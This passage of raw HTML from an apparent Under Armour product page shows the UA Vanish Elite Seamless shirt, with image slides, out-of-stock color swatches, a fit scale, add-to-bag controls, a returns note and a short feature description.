src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Vanish Elite Seamless" title="UA Vanish Elite Seamless" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Vanish Elite Seamless" title="UA Vanish Elite Seamless" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_COLLAR?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Vanish Elite Seamless" title="UA Vanish Elite Seamless" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1382798-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Vanish Elite Seamless" title="UA Vanish Elite Seamless" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1382798-001_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span><div class="AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content AthleteInfo-module-scss-module__pkcp3W__bottom-center"><div>Athlete is 6&#x27;1&quot; &amp; wearing size LG</div></div></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Black / Iridescent - 001<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches ColorSwatches-module-scss-module__Eo90Rq__sale-labels" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcufklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" checked="" value="001"/><label for="_R_mbcufklubsnpfivddiuqivb_-001"><span id="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / Iridescent - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / Iridescent - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Blue Smoke - 418" data-testid="color-swatch"><input id="_R_16bcufklubsnpfivddiuqivb_-418" class="visually-hidden" type="radio" aria-labelledby="_R_16bcufklubsnpfivddiuqivb_-color-swatch-label-418" data-display-images="true" data-orderable="true" name="colors" value="418"/><label for="_R_16bcufklubsnpfivddiuqivb_-418"><span id="_R_16bcufklubsnpfivddiuqivb_-color-swatch-label-418" class="visually-hidden" aria-hidden="true">Blue Smoke / Iridescent - 418 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Blue Smoke / Iridescent - 418" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Timberwolf Taupe - 203" data-testid="color-swatch"><input id="_R_1mbcufklubsnpfivddiuqivb_-203" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcufklubsnpfivddiuqivb_-color-swatch-label-203" data-display-images="true" data-orderable="true" name="colors" value="203"/><label for="_R_1mbcufklubsnpfivddiuqivb_-203"><span id="_R_1mbcufklubsnpfivddiuqivb_-color-swatch-label-203" class="visually-hidden" aria-hidden="true">Timberwolf Taupe / Iridescent - 203 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Timberwolf Taupe / Iridescent - 203" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcufklubsnpfivddiuqivb_"><span id="_R_39vcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcufklubsnpfivddiuqivb_"><span id="_R_2mvcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="7997"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span data-testid="intro-emphasis" class="ProductIntro-module-scss-module__Fhyl0a__intro-text_bold">Nothing can hold you back in UA Vanish.</span><span> Made seamless where you need it most so there&#x27;s less rubbing—plus it&#x27;s extra breathable with strategically-placed mesh where you sweat the most to help you stay cool and focused.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/ventilated.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Ventilated</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/4-way-stretch.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">4-Way Stretch</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/fast-drying.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Fast-Drying</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade 